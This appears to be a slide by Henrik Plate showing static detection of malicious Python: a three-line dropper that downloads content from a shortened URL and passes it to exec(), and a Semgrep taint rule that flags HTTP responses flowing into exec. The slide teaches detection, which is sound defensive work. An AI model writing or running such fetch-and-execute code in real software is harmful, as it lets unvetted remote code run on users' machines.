 Henrik Plate
Static Detection Example
1 import urllib.request as r
2 text = r.urlopen('https://tinyurl.com/3z3nuvmn').read()
3 exec(text)
1 rules:
2 - id: dropper
3 languages:
4 - python
5 mode: taint
6 options:
7 symbolic_propagation: true
8
9 pattern-sources:
10 - pattern: urllib.request.urlopen(...)
11
12 pattern-sinks:
13 - pattern-either:
14 - pattern: exec(...)
15
16 message: HTTP response flows into exec.
17 severity: ERROR